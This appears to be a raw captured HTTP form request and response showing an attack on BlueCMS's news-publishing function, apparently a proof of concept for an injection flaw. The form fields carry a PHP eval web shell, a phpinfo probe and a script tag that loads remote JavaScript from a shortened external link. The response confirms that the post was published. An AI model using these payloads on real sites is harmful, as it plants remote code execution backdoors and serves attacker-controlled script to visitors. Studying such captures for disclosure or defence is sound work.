 #FF0000
-----------------------------26387121921783
Content-Disposition: form-data; name="source"
#FF0000
-----------------------------26387121921783
Content-Disposition: form-data; name="lit_pic"; filename=""
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------26387121921783
Content-Disposition: form-data; name="descript"
<?php @eval($_GET[a]);?>
-----------------------------26387121921783
Content-Disposition: form-data; name="content"
<scriPt src=https://t.cn/Rklb943></scRipt>
-----------------------------26387121921783
Content-Disposition: form-data; name="act"
do_add_news
-----------------------------26387121921783--
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">发布新闻成功</h4>
<p><a class="lightlink"
href="user.php?act=news_manage">如果您的浏览器没有反应，请点击这
</a></p><script language="javascript"
type="text/javascript">setTimeout("location.replace('user.php?act
=news_manage')",'2000');</script>
</div>
</div>
</body>
</html>